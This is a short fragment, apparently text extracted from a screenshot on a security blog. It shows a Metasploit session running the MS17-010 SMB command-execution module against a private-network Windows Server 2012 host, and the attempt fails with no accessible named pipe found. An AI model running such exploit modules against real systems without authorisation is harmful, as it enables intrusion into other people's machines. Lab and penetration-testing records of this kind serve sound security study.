 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445     - Target OS: Windows Server 2012 Datacenter 9200
[-] 192.168.3.144:445     - Unable to find accessible named pipe!
[*] 192.168.3.144:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io